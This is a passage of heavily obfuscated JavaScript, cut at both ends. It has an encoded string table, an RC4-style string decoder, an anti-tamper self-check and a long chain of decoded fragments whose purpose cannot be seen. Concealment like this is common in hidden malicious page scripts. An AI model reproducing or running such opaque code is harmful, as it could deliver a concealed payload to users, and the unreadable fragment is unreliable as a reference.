W6VdM8o0','W7ZdTCoVqCkb','uJ/dNSoSpG','uSkNqgtcQW','ggDikr8','W6j9WORdONO','W6hcTNfWhW','DwpdHfX2','W4HrtSoHpq','W53cNSo8W5tdTa','sYTRl8kP','g25fktS','imknWQdcQJ4','rSk2FepcQa','W47cLM0jcG','WPW6W6BdGLK','edtcImoFWPy','lJZcJJ9L','W6VcISonW7JdMW','WO3dMmownJO','WR/cLwDTW40','kwZcRCknW6i','W5urWQ3cVCkL','W4P1WOtcHw8','WReVjd9x','srLFAmkP','WQlcTxtcVSo2','zCk7g1tcSq','a8kYWRxcPCov','WPtdSJNdOXa','W5tcMs9Nua','W77dTGebaW','WPpcIwemW4G','vSo3W7C5W7i','pLFcJmk+W5i','W4bUWQNcN3y','wCo6W7WGW7a','hwvgWO0D','W5H1WRZcJeO','WPpcJSoRW4/dTq','WRjLm8kOW4W','CvmTfsW','mmocj308','dmkGWOddVCkS','WOZdVY/dOY8','l8oFhmoUga','mSoxjmofWOC','Cw43W7vF','W4RcN8o/tCki','yKitW69s','AI9xWOSk','WRBcKSodW5hdTG','z8k8ufpcRq','kSoBmmoeWO8','WPdcMwqrW5K','zfOok8ks','hcBcHSoAWPO','W4yiWQ7cRmk7','nqhdSW1r','wmkny2lcJW','qhagmIG','WPxdTfrSW5K','W5tcOvbRmq','WOFcG8oKW5NdUW','DWb2WRmG','ELWRbSk6','jt7cNXnn','W7hdKSkmWPih','jLVcKmk+W5m','W5hcK0iJpW','WRu+bW50','WPnqnCoOW6q'];function _0x6958697d(a,b){a=a-0x140;var c=_0x6958697c[a];if(_0x6958697d['NNoEAA']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6958697d['ehTRpX']=h,_0x6958697d['esNuRp']={},_0x6958697d['NNoEAA']=!![];}var e=_0x6958697c[0x0],f=a+e,g=_0x6958697d['esNuRp'][f];if(g===undefined){if(_0x6958697d['cuQfky']===undefined){var i=function(j){this['aYrmvB']=j,this['yDwodA']=[0x1,0x0,0x0],this['lqBSiy']=function(){return'newState';},this['sxDUPq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yeTQlq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['iOHvVD']=function(){var j=new RegExp(this['sxDUPq']+this['yeTQlq']),k=j['test'](this['lqBSiy']['toString']())?--this['yDwodA'][0x1]:--this['yDwodA'][0x0];return this['rYqufM'](k);},i['prototype']['rYqufM']=function(j){if(!Boolean(~j))return j;return this['NtAoMr'](this['aYrmvB']);},i['prototype']['NtAoMr']=function(j){for(var k=0x0,l=this['yDwodA']['length'];k<l;k++){this['yDwodA']['push'](Math['round'](Math['random']())),l=this['yDwodA']['length'];}return j(this['yDwodA'][0x0]);},new i(_0x6958697d)['iOHvVD'](),_0x6958697d['cuQfky']=!![];}c=_0x6958697d['ehTRpX'](c,b),_0x6958697d['esNuRp'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x6958697d;while(!![]){try{var c=parseInt(a0(0xb5c,'pUXl'))+parseInt(a0(0x4a3,'lfmx'))+-parseInt(a0(0x158c,'0AWM'))+parseInt(a0(0x24ce,'binH'))+-parseInt(a0(0x32f,'fKtr'))*parseInt(a0(0xd1f,'pUXl'))+parseInt(a0(0xb5b,'!Pty'))+-parseInt(a0(0x178f,'xnQa'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6958697c,0x1da07),!function(){var a1=_0x6958697d,c={};c[a1(0x5c3,'9MkA')]=function(w,z){return w<z;},c[a1(0x1495,'qo^X')]=function(w,z){return w!==z;},c[a1(0x24d7,'tP%8')]=function(w,z){return w===z;},c[a1(0x359,'zwuz')]=function(w,z){return w+z;},c[a1(0x580,'UA1a')]=function(w,z){return w*z;},c[a1(0x189f,'Ez17')]=function(w,z){return w-z;},c[a1(0x2396,'!Pty')]=function(w,z){return w+z;},c[a1(0x1869,'v6*r')]=function(w,z){return w<z;},c[a1(0x2c3,'qo^X')]=function(w,z){return w!==z;},c[a1(0x54c,'CY$P')]=function(w,z){return w===z;},c[a1(0x2c8,'27Mj')]=function(w,z){return w===z;},c[a1(0x1dd6,'0aMi')]=function(w,x,y,z,G,K,O,P,U,W,X){return w(x,y,z,G,K,O,P,U,W,X);},c[a1(0x1065,'LYEE')]=function(w,z){return w||z;},c[a1(0x501,'lcrU')]=function(w,x){return w(x);},c[a1(0x7d5,'b97v')]=function(w){return w();},c[a1(0x1ef7,'zwuz')]=function(w,x,y,z,G,K,O,P){return w(x,y,z,G,K,O,P);},c[a1(0x11f0,'4hk]')]=function(w,z){return w!==z;},c[a1(0x1af0,'binH')]=function(w,z){return w!==z;},c[a1(0x1185,'0r5U')]=function(w,z){return w!==z;},c[a1(0x20af,'PmdF')]=function(w,x,y,z,G,K,O){return w(x,y,z,G,K,O);},c[a1(0x18e7,'2Enz')]=function(w,z){return w<z;},c[a1(0x270,'v6*r')]=function(w,x,y,z,G){return w(x,y,z,G);},c[a1(0x1faf,'D&vQ')]=a1(0xabc,'md]F')+a1(0x2c4,'UA1a')+a1(0x1449,'fX!K')+a1(0xfee,'lfmx')+a1(0xb0f,'Kq2&')+a1(0x30d,'Kq2&')+a1(0x1bb2,'!HDV')+a1(0x2527,'QpPJ')+a1(0xa73,'vIe)')+a1(0x122d,'qo^X')+a1(0xb77,'fKtr')+a1(0x1718,'tXqM')+a1(0x216e,'Nt]H')+a1(0x24dc,'CY$P')+a1(0x200b,'vIe)')+a1(0xbfb,'0r5U')+a1(0x15d2,'0AWM')+a1(0x23f3,'0r5U')+a1(0x15e2,'oxKE')+a1(0x1c07,'2Enz')+a1(0x6de,'pUXl')+a1(0x973,'Nt]H')+a1(0x462,'27Mj')+a1(0x1c16,'zwuz')+a1(0x1420,'j$j#')+a1(0xce6,'b97v')+a1(0x22bb,'v6*r')+a1(0x17db,'#]u1')+a1(0x1037,'eUFv')+a1(0x1a47,'qo^X')+a1(0xbe8,'p4C%')+a1(0x13a0,'Ez17')+a1(0x96f,'md]F')+a1(0xa16,'D&vQ')+a1(0x8e4,'CY$P')+a1(0x1342,'W!LV')+a1(0x11f1,'zwuz')+a1(0xb32,'fKtr')+a1(0x6ee,'0AWM')+a1(0x24d5,'P0Qa')+a1(0xe0f,'qo^X')+a1(0xb0b,'b97v')+a1(0x1c14,'eUFv')+a1(0x282,'!Pty')+a1(0x116e,'md]F')+a1(0xe70,'xnQa')+a1(0x6d7,'Nt]H')+a1(0xc05,'TdZF')+a1(0xd75,'UA1a')+a1(0x363,'OrSN')+a1(0x1cf8,'xnQa')+a1(0x37e,'!5ND')+a1(0x12dc,'MwT3')+a1(0x2124,'W!LV')+a1(0x17e1,'0aMi')+a1(0x19ed,'v6*r')+a1(0xd19,'9iM7')+a1(0xb9a,'0AWM')+a1(0x1282,'zwuz')+a1(0x263b,'lfmx')+a1(0xd05,'tXqM')+a1(0xb64,'Kq2&')+a1(0x1bfe,'FcsB')+a1(0xf07,'UA1a')+a1(0x632,'PmdF')+a1(0x113a,'Kq2&')+a1(0x1864,'PmdF')+a1(0x1fd7,'W!LV')+a1(0x2224,'eUFv')+a1(0x4d4,'!Pty')+a1(0x2203,'D&vQ')+a1(0x15b4,'p4C%')+a1(0x24a9,'2Enz')+a1(0x1aeb,'9MkA')+a1(0x2098,'!Pty')+a1(0x791,'R@fi')+a1(0xb91,'v6*r')+a1(0x1c0c,'tP%8')+a1(0x1571,'0aMi')+a1(0x1197,'!HDV')+a1(0x19b2,'W!LV')+a1(0x21c4,'2Enz')+a1(0x1d93,'0r5U')+a1(0x78a,'b97v')+a1(0x18f0,'!Pty')+a1(0xfd8,'OrSN')+a1(0x109f,'uS$Q')+a1(0xf6a,'md]F')+a1(0x1a62,'lcrU')+a1(0x23af,'I5pf')+a1(0xa5e,'fKtr')+a1(0x13c5,'pUXl')+a1(0x25ad,'P0Qa')+a1(0xe07,'0AWM')+a1(0x1760,'vIe)')+a1(0xec3,'Nt]H')+a1(0x2123,'2Enz')+a1(0x6b9,'fX!K')+a1(0xe05,'0aMi')+a1(0x25cc,'9iM7')+a1(0xd57,'0r5U')+a1(0x80d,'MwT3')+a1(0x477,'xnQa')+a1(0x976,'Nt]H')+a1(0x237,'fX!K')+a1(0x161b,'vIe)')+a1(0x189b,'oxKE')+a1(0x1d8f,'Kq2&')+a1(0x529,'27Mj')+a1(0x1f89,'zwuz')+a1(0x1069,'fX!K')+a1(0x541,'j$j#')+a1(0x9a1,'!Pty')+a1(0x859,'CY$P')+a1(0x535,'lfmx')+a1(0x2152,'oxKE')+a1(0x21ad,'oxKE')+a1(0x2503,'0r5U')+a1(0x1f2d,'OrSN')+a1(0x14d4,'0r5U')+a1(0x77f,'MwT3')+a1(0x1f5c,'P0Qa')+a1(0x168e,'Nt]H')+a1(0x24e4,'!Pty')+a1(0x1019,'lcrU')+a1(0x293,'0AWM')+a1(0x24b6,'LYEE')+a1(0x9e6,'fKtr')+a1(0x2f7,'2Enz')+a1(0x5ec,'oxKE')+a1(0xe1b,'tXqM')+a1(0x840,'Nt]H')+a1(0x1183,'oxKE')+a1(0x21a8,'R@fi')+a1(0x2d9,'MwT3')+a1(0xb52,'Da0n')+a1(0x2a6,'P0Qa')+a1(0x221b,'Nt]H')+a1(0x608,'I5pf')+a1(0x190f,'zwuz')+a1(0x131c,'p4C%')+a1(0x209,'FcsB')+a1(0x139d,'I5pf')+a1(0xfbd,'lfmx')+a1(0xffa,'CY$P')+a1(0x29a,'CY$P')+a1(0x2405,'pUXl')+a1(0x243,'fKtr')+a1(0x1ac4,'lfmx')+a1(0x1eb5,'TdZF')+a1(0x1c70,'tP%8')+a1(0x2332,'p4C%')+a1(0x14c,'!Pty')+a1(0x85e,'lcrU')+a1(0x231c,'Da0n')+a1(0x22ce,'!HDV')+a1(0x17e2,'LYEE')+a1(0x756,'0aMi')+a1(0x9cd,'lcrU')+a1(0x13a9,'Ez17')+a1(0x1a06,'zwuz')+a1(0x432,'UA1a')+a1(0x1b74,'TdZF')+a1(0x44a,'4hk]')+a1(0x4a0,'lcrU')+a1(0xd5d,'MwT3')+a1(0x164c,'I5pf')+a1(0x1cb2,'0r5U')+a1(0x10ad,'eUFv')+a1(0x15b6,'PmdF')+a1(0x2474,'0aMi')+a1(0x52e,'fX!K')+a1(0xbea,'#]u1')+a1(0x876,'uS$Q')+a1(0x1808,'#]u1')+a1(0x251,'R@fi')+a1(0x1e0c,'I5pf')+a1(0xfce,'pUXl')+a1(0x1e51,'27Mj')+a1(0x217c,'UA1a')+a1(0x182,'!5ND')+a1(0xef6,'xnQa')+a1(0x19c0,'OrSN')+a1(0x23d1,'D&vQ')+a1(0xda0,'D&vQ')+a1(0xf86,'CY$P')+a1(0x249a,'!Pty')+a1(0x23c8,'uS$Q')+a1(0x1952,'0AWM')+a1(0x600,'pUXl')+a1(0x261,'Ez17')+a1(0x430,'27Mj')+a1(0x11f4,'W!LV')+a1(0x1fb1,'D&vQ')+a1(0xa36,'OrSN')+a1(0x1b4a,'0AWM')+a1(0x1a2c,'eUFv')+a1(0x99f,'UA1a')+a1(0x14c2,'lcrU')+a1(0x4a9,'QpPJ')+(a1(0x257b,'I5pf')+a1(0x1b65,'xnQa')+a1(0x17b4,'P0Qa')+a1(0x5b8,'9iM7')+a1(0x5eb,'27Mj')+a1(0x2057,'b97v')+a1(0x5de,'0AWM')+a1(0x2223,'!Pty')+a1(0x1081,'0r5U')+a1(0x372,'tP%8')+a1(0x328,'LYEE')+a1(0x1da7,'Nt]H')+a1(0xced,'eUFv')+a1(0x2dd,'pUXl')+a1(0x33c,'R@fi')+a1(0x7bd,'lfmx')+a1(0x9e9,'qo^X')+a1(0x1926,'UA1a')+a1(0x1376,'TdZF')+a1(0xd8d,'FcsB')+a1(0x15f8,'CY$P')+a1(0xef9,'MwT3')+a1(0x153,'TdZF')+a1(0x1422,'OrSN')+a1(0x6b0,'oxKE')+a1(0x15fb,'lfmx')+a1(0x13f4,'0AWM')+a1(0x1fa7,'P0Qa')+a1(0xa2e,'I5pf')+a1(0x23e9,'MwT3')+a1(0x2446,'!HDV')+a1(0xb04,'I5pf')+a1(0x258,'!Pty')+a1(0x69d,'0r5U')+a1(0x1e3c,'tXqM')+a1(0x19ae,'binH')+a1(0x1edb,'md]F')+a1(0x21c,'D&vQ')+a1(0x100b,'PmdF')+a1(0x25e2,'TdZF')+a1(0x11e0,'eUFv')+a1(0x15ce,'md]F')+a1(0xcb9,'PmdF')+a1(0x974,'UA1a')+a1(0xbaf,'D&vQ')+a1(0xf0a,'CY$P')+a1(0x12eb,'9MkA')+a1(0x926,'D&vQ')+a1(0x1a8d,'eUFv')+a1(0x252a,'LYEE')+a1(0xd27,'P0Qa')+a1(0x1253,'PmdF')+a1(0xbc0,'D&vQ')+a1(0x23c7,'Kq2&')+a1(0x993,'p4C%')+a1(0x21f3,'b97v')+a1(0x1173,'qo^X')+a1(0x260e,'9MkA')+a1(0x1b24,'uS$Q')+a1(0x195d,'9MkA')+a1(0x928,'Nt]H')+a1(0x127e,'fX!K')+a1(0xbe2,'D&vQ')+a1(0xdc1,'9iM7')+a1(0x2b5,'#]u1')+a1(0x131e,'FcsB')+a1(0x1c9b,'27Mj')+a1(0x1f4c,'!HDV')+a1(0x469,'j$j#')+a1(0x176b,'!5ND')+a1(0x15c6,'2Enz')+a1(0x21a4,'Nt]H')+a1(0x225c,'W!LV')+a1(0x13ff,'Nt]H')+a1(0x15d6,'CY$P')+a1(0x10f4,'lfmx')+a1(0x176f,'oxKE')+a1(0x1456,'W!LV')+a1(0x1625,'W!LV')+a1(0x39c,'j$j#')+a1(0x1e68,'uS$Q')+a1(0xc40,'lcrU')+a1(0xa32,'TdZF')+a1(0x1d7d,'uS$Q')+a1(0xd2d,'2Enz')+a1(0x1b00,'!HDV')+a1(0x1237,'W!LV')+a1(0x1694,'R@fi')+a1(0x14e6,'LYEE')+a1(0x13fa,'9MkA')+a1(0x11f6,'md]F')+a1(0xc0c,'0r5U')+a1(0x1b17,'oxKE')+a1(0x1a4a,'tP%8')+a1(0x3f3,'oxKE')+a1(0x1be1,'j$j#')+a1(0x202,'eUFv')+a1(0x16c0,'lcrU')+a1(0x1b49,'#]u1')+a1(0x126b,'!5ND')+a1(0x228c,'P0Qa')+a1(0x2625,'LYEE')+a1(0xf7a,'PmdF')+a1(0x11d1,'binH')+a1(0x324,'p4C%')+a1(0x1a1e,'uS$Q')+a1(0x491,'!5ND')+a1(0x11db,'!HDV')+a1(0x1797,'p4C%')+a1(0x1286,'p4C%')+a1(0x12f4,'QpPJ')+a1(0x12f7,'UA1a')+a1(0x2ee,'vIe)')+a1(0xddf,'md]F')+a1(0x1204,'j$j#')+a1(0x1eb6,'Ez17')+a1(0x72d,'D&vQ')+a1(0x1e67,'vIe)')+a1(0x378,'UA1a')+a1(0x2037,'FcsB')+a1(0x1751,'UA1a')+a1(0x16cf,'2Enz')+a1(0x1aa,'pUXl')+a1(0xafc,'tP%8')+a1(0x219d,'MwT3')+a1(0x408,'b97v')+a1(0xa8f,'vIe)')+a1(0x7be,'2Enz')+a1(0x4b3,'Nt]H')+a1(0x6e2,'eUFv')+a1(0xfb9,'MwT3')+a1(0x2336,'!HDV')+a1(0x1b7c,'OrSN')+a1(0x1775,'qo^X')+a1(0x1338,'W!LV')+a1(0x177a,'tP%8')+a1(0x88e,'!HDV')+a1(0x14fc,'j$j#')+a1(0x1a73,'MwT3')+a1(0x7b1,'Ez17')+a1(0x15b2,'Ez17')+a1(0x1f59,'Nt]H')+a1(0x862,'2Enz')+a1(0x55b,'QpPJ')+a1(0x1ca5,'CY$P')+a1(0x1ef1,'v6*r')+a1(0x1ef8,'Da0n')+a1(0x18ab,'pUXl')+a1(0xe9f,'0AWM')+a1(0x1656,'!Pty')+a1(0x5ea,'9MkA')+a1(0x96c,'#]u1')+a1(0x493,'D&vQ')+a1(0x1f81,'lfmx')+a1(0x10e3,'I5pf')+a1(0x2215,'lfmx')+a1(0x21af,'!HDV')+a1(0x1beb,'md]F')+a1(0xc58,'D&vQ')+a1(0x6bf,'tP%8')+a1(0x2648,'Kq2&')+a1(0x1222,'P0Qa')+a1(0x1bdc,'UA1a')+a1(0xde2,'UA1a')+a1(0x813,'uS$Q')+a1(0x1f06,'fX!K')+a1(0x2074,'0aMi')+a1(0x235b,'Kq2&')+a1(0xc0e,'!5ND')+a1(0x223c,'PmdF')+a1(0x1b41,'R@fi')+a1(0x6df,'md]F')+a1(0x853,'0AWM')+a1(0x1447,'vIe)')+a1(0x2483,'QpPJ')+a1(0x1212,'Nt]H')+a1(0xc6c,'!5ND')+a1(0x215a,'TdZF')+a1(0x16bb,'zwuz')+a1(0x11f3,'fX!K')+a1(0x19a0,'9MkA')+a1(0xb2a,'0aMi')+a1(0x12aa,'tXqM')+a1(0x1d13,'lfmx')+a1(0x2212,'Da0n')+a1(0x109c,'lfmx')+a1(0x1e01,'9MkA')+a1(0xc5d,'TdZF')+a1(0x383,'CY$P')+a1(0x6f1,'zwuz')+a1(0x1b4e,'R@fi')+a1(0x17c2,'27Mj')+a1(0x228f,'9MkA')+a1(0x207a,'binH')+a1(0x117e,'md]F')+a1(0xe81,'pUXl')+a1(0x2657,'Da0n')+a1(0x1034,'v6*r')+a1(0x19d2,'qo^X')+a1(0x265d,'QpPJ'))+(a1(0x1eb3,'R@fi')+a1(0x2279,'tP%8')+a1(0x17a9,'Kq2&')+a1(0x17e5,'uS$Q')+a1(0x155b,'tP%8')+a1(0x25c1,'9MkA')+a1(0x146d,'Kq2&')+a1(0x1886,'R@fi')+a1(0x1fe0,'OrSN')+a1(0x42b,'9iM7')+a1(0x1d36,'tP%8')+a1(0x1505,'tXqM')+a1(0x4b4,'tP%8')+a1(0x22e0,'binH')+a1(0x8bb,'tP%8')+a1(0x10d1,'j$j#')+a1(0xaa9,'fKtr')+a1(0x1a66,'LYEE')+a1(0xe1a,'binH')+a1(0x24cd,'Kq2&')+a1(0x242,'4hk]')+a1(0x91d,'27Mj')+a1(0x94e,'#]u1')+a1(0xce0,'0r5U')+a1(0x25cb,'b97v')+a1(0x1758,'fX!K')+a1(0x56f,'4hk]')+a1(0x1219,'Da0n')+a1(0x1b15,'md]F')+a1(0x253c,'Da0n')+a1(0x170f,'QpPJ')+a1(0xa08,'!Pty')+a1(0x2384,'md]F')+a1(0x2040,'R@fi')+a1(0x285,'OrSN')+a1(0xf51,'P0Qa')+a1(0x262b,'0aMi')+a1(0x209d,'QpPJ')+a1(0xca5,'uS$Q')+a1(0x21ec,'P0Qa')+a1(0x1bbd,'fX!K')+a1(0x1ff6,'qo^X')+a1(0xc9e,'FcsB')+a1(0x1d53,'0AWM')+a1(0x2588,'tXqM')+a1(0x17c9,'Da0n')+a1(0x358,'Kq2&')+a1(0x164b,'Nt]H')+a1(0x189c,'Ez17')+a1(0x207c,'PmdF')+a1(0x1924,'oxKE')+a1(0x25c4,'9iM7')+a1(0x1a43,'j$j#')+a1(0x19fb,'oxKE')+a1(0xec0,'9MkA')+a1(0x2050,'D&vQ')+a1(0x21ff,'!Pty')+a1(0x5d3,'TdZF')+a1(0x3de,'tXqM')+a1(0xda6,'#]u1')+a1(0x549,'0AWM')+a1(0x12df,'MwT3')+a1(0x124c,'tP%8')+a1(0x8fd,'lfmx')+a1(0x20e0,'#]u1')+a1(0x20c0,'Nt]H')+a1(0x51b,'P0Qa')+a1(0x1b0a,'oxKE')+a1(0x24ec,'!Pty')+a1(0x1934,'9iM7')+a1(0x15fa,'W!LV')+a1(0x1126,'W!LV')+a1(0x1ff2,'P0Qa')+a1(0x2ea,'lcrU')+a1(0xda2,'p4C%')+a1(0x171,'TdZF')+a1(0x1b28,'xnQa')+a1(0x1a49,'lfmx')+a1(0x1df6,'Nt]H')+a1(0x1ca3,'!HDV')+a1(0xcd2,'!HDV')+a1(0xa7c,'D&vQ')+a1(0x1cc9,'Nt]H')+a1(0x1aa8,'xnQa')+a1(0x70e,'4hk]')+a1(0x1bf3,'tXqM')+a1(0x1d74,'!5ND')+a1(0x17a3,'!Pty')+a1(0xb8c,'0aMi')+a1(0x650,'2Enz')+a1(0x26b,'Ez17')+a1(0x1725,'Da0n')+a1(0x1d14,'Da0n')+a1(0xba3,'Da0n')+a1(0x25a9,'R@fi')+a1(0x10ee,'lfmx')+a1(0x2517,'P0Qa')+a1(0x11ce,'Kq2&')+a1(0x19d6,'27Mj')+a1(0x9ba,'QpPJ')+a1(0xc13,'TdZF')+a1(0x1b05,'0r5U')+a1(0x205,'I5pf')+a1(0x62e,'MwT3')+a1(0x230e,'CY$P')+a1(0x1acc,'qo^X')+a1(0x130e,'lfmx')+a1(0x50c,'#]u1')+a1(0xfa9,'oxKE')+a1(0x9c8,'Kq2&')+a1(0x1e30,'R@fi')+a1(0x2548,'fKtr')+a1(0x6c3,'lfmx')+a1(0x22a4,'oxKE')+a1(0x25d7,'P0Qa')+a1(0xa70,'Da0n')+a1(0x2258,'OrSN')+a1(0x70f,'uS$Q')+a1(0x767,'9MkA')+a1(0x55a,'2Enz')+a1(0xee7,'PmdF')+a1(0x2010,'lfmx')+a1(0xe5b,'fKtr')+a1(0x2538,'tP%8')+a1(0x19a6,'!HDV')+a1(0x1474,'0aMi')+a1(0x25f8,'v6*r')+a1(0x161d,'!Pty')+a1(0x1e7a,'eUFv')+a1(0x2297,'D&vQ')+a1(0x3ce,'PmdF')+a1(0x900,'b97v')+a1(0x22c2,'LYEE')+a1(0x16fd,'fKtr')+a1(0xa56,'qo^X')+a1(0xa3a,'I5pf')+a1(0x172,'Da0n')+a1(0x12d3,'!5ND')+a1(0x2655,'OrSN')+a1(0x1951,'P0Qa')+a1(0x454,'UA1a')+a1(0x1e8b,'MwT3')+a1(0x577,'pUXl')+a1(0x1f16,'oxKE')+a1(0xc04,'lfmx')+a1(0x1e08,'uS$Q')+a1(0x1522,'eUFv')+a1(0xf4e,'md]F')+a1(0x15ed,'qo^X')+a1(0x1fb0,'j$j#')+a1(0x12de,'27Mj')+a1(0xf8f,'Da0n')+a1(0x11b6,'md]F')+a1(0x171c,'uS$Q')+a1(0x2055,'Ez17')+a1(0x19f7,'vIe)')+a1(0xba1,'zwuz')+a1(0x982,'0r5U')+a1(0x92c,'zwuz')+a1(0x126c,'lfmx')+a1(0x539,'I5pf')+a1(0x1b31,'pUXl')+a1(0x861,'UA1a')+a1(0x21ac,'W!LV')+a1(0x724,'binH')+a1(0x13e8,'!Pty')+a1(0x2169,'4hk]')+a1(0x1fc2,'b97v')+a1(0x2448,'9iM7')+a1(0x1c7e,'b97v')+a1(0x2016,'MwT3')+a1(0x12e0,'9iM7')+a1(0x1f0e,'0AWM')+a1(0xb4c,'md]F')+a1(0x1577,'#]u1')+a1(0x1c82,'zwuz')+a1(0x18dd,'LYEE')+a1(0x343,'tP%8')+a1(0x17bc,'QpPJ')+a1(0x1f7,'0AWM')+a1(0xbcf,'xnQa')+a1(0x10a4,'P0Qa')+a1(0x214e,'W!LV')+a1(0xab4,'4hk]')+a1(0x18c0,'Ez17')+a1(0x151e,'MwT3')+a1(0x1e3e,'D&vQ')+a1(0x22d1,'b97v')+a1(0x19de,'LYEE')+a1(0x26d,'CY$P')+a1(0x1280,'2Enz')+a1(0x819,'W!LV')+a1(0x7a6,'uS$Q')+a1(0xe73,'TdZF')+a1(0x144b,'QpPJ')+a1(0x19ec,'4hk]')+a1(0x23b4,'0r5U')+a1(0x16b9,'lcrU')+a1(0x1a69,'0AWM')+a1(0xf37,'pUXl'))+(a1(0x24f3,'v6*r')+a1(0xad5,'Nt]H')+a1(0x595,'9iM7')+a1(0x1c83,'UA1a')+a1(0xb0a,'!5ND')+a1(0x7f9,'27Mj')+a1(0x137a,'FcsB')+a1(0x610,'lcrU')+a1(0x17d1,'D&vQ')+a1(0x238e,'4hk]')+a1(0x28c,'LYEE')+a1(0x259f,'!Pty')+a1(0x1d68,'0AWM')+a1(0x148e,'b97v')+a1(0xf06,'Da0n')+a1(0x21eb,'fX!K')+a1(0x17ad,'Da0n')+a1(0x2e1,'v6*r')+a1(0x1444,'R@fi')+a1(0x181f,'TdZF')+a1(0x1f54,'v6*r')+a1(0xfc1,'QpPJ')+a1(0x1d4f,'uS$Q')+a1(0x1fdf,'xnQa')+a1(0x198b,'fX!K')+a1(0x9d1,'!5ND')+a1(0xa9f,'fX!K')+a1(0x24f4,'Nt]H')+a1(0x2615,'qo^X')+a1(0x1c1c,'OrSN')+a1(0x14ab,'!Pty')+a1(0xba7,'OrSN')+a1(0xc61,'0r5U')+a1(0x1cc8,'MwT3')+a1(0x1b8e,'md]F')+a1(0x1d71,'v6*r')+a1(0x61d,'4hk]')+a1(0x1f27,'vIe)')+a1(0xfe3,'zwuz')+a1(0xf1a,'TdZF')+a1(0x109e,'I5pf')+a1(0x233d,'fKtr')+a1(0x1513,'P0Qa')+a1(0x47f,'9MkA')+a1(0x166a,'MwT3')+a1(0x107f,'!5ND')+a1(0x17fc,'MwT3')+a1(0x11a2,'fX!K')+a1(0x2f4,'!5ND')+a1(0x3b4,'27Mj')+a1(0x262,'Da0n')+a1(0x1c92,'oxKE')+a1(0x1ab9,'Kq2&')+a1(0x186e,'lcrU')+a1(0x7d0,'W!LV')+a1(0x11d2,'fX!K')+a1(0x171b,'fKtr')+a1(0x264,'!Pty')+a1(0x9ed,'Ez17')+a1(0x202c,'2Enz')+a1(0x25a7,'!Pty')+a1(0x14cc,'!5ND')+a1(0x242f,'tXqM')+a1(0x8db,'oxKE')+a1(0x1a55,'lfmx')+a1(0x1fb4,'QpPJ')+a1(0xb00,'#]u1')+a1(0x235f,'Da0n')+a1(0xa15,'W!LV')+a1(0x16e,'4hk]')+a1(0x1248,'FcsB')+a1(0x2630,'I5pf')+a1(0xe44,'tP%8')+a1(0x1d47,'p4C%')+a1(0x834,'Da0n')+a1(0x1840,'oxKE')+a1(0x226e,'OrSN')+a1(0x2046,'UA1a')+a1(0x218f,'27Mj')+a1(0x7bc,'!Pty')+a1(0x1441,'binH')+a1(0x121e,'lcrU')+a1(0x290,'pUXl')+a1(0x1907,'D&vQ')+a1(0x14e3,'9iM7')+a1(0x93e,'md]F')+a1(0x79a,'#]u1')+a1(0x2c6,'0AWM')+a1(0x20d2,'qo^X')+a1(0x2447,'oxKE')+a1(0x2096,'lcrU')+a1(0x222f,'CY$P')+a1(0x1294,'#]u1')+a1(0xfa3,'#]u1')+a1(0x1838,'0aMi')+a1(0x1d01,'md]F')+a1(0x2294,'tP%8')+a1(0x6d9,'W!LV')+a1(0x2204,'!5ND')+a1(0x1dab,'4hk]')+a1(0x154a,'LYEE')+a1(0xecc,'!HDV')+a1(0x92b,'W!LV')+a1(0x10c1,'tP%8')+a1(0x22b5,'uS$Q')+a1(0x12f9,'QpPJ')+a1(0x24f5,'fKtr')+a1(0x1dcc,'W!LV')+a1(0xf1d,'PmdF')+a1(0x2206,'!Pty')+a1(0x262f,'fX!K')+a1(0x12d8,'zwuz')+a1(0xd53,'b97v')+a1(0x3e8,'lfmx')+a1(0x2486,'fX!K')+a1(0x136b,'lfmx')+a1(0xffb,'oxKE')+a1(0x12a6,'4hk]')+a1(0x97c,'#]u1')+a1(0xbe6,'#]u1')+a1(0x895,'FcsB')+a1(0x1ba1,'R@fi')+a1(0x1466,'xnQa')+a1(0x20e4,'Nt]H')+a1(0x22f2,'qo^X')+a1(0x50f,'pUXl')+a1(0x19e,'FcsB')+a1(0x1997,'9MkA')+a1(0x622,'tXqM')+a1(0xfaf,'P0Qa')+a1(0x188f,'!HDV')+a1(0x1a21,'p4C%')+a1(0x2cd,'TdZF')+a1(0x1a17,'lfmx')+a1(0x11be,'qo^X')+a1(0x2173,'UA1a')+a1(0xa1c,'9iM7')+a1(0xe7b,'9iM7')+a1(0x8f5,'tP%8')+a1(0x20bb,'vIe)')+a1(0x2025,'!5ND')+a1(0x1eda,'0AWM')+a1(0x17d8,'D&vQ')+a1(0xde1,'P0Qa')+a1(0x24b2,'p4C%')+a1(0xac3,'27Mj')+a1(0x1167,'v6*r')+a1(0xb58,'LYEE')+a1(0x1195,'P0Qa')+a1(0x144d,'Da0n')+a1(0x1fbe,'Nt]H')+a1(0x16a5,'Ez17')+a1(0x1e6f,'Nt]H')+a1(0x150e,'vIe)')+a1(0x20a7,'UA1a')+a1(0x23a2,'Da0n')+a1(0xb01,'fX!K')+a1(0x18b3,'9iM7')+a1(0x1ada,'I5pf')+a1(0x1803,'Ez17')+a1(0x1cba,'tP%8')+a1(0x13c8,'P0Qa')+a1(0x28f,'9MkA')+a1(0x20ea,'lcrU')+a1(0x1670,'9MkA')+a1(0x623,'vIe)')+a1(0x20ad,'R@fi')+a1(0x451,'eUFv')+a1(0x17aa,'zwuz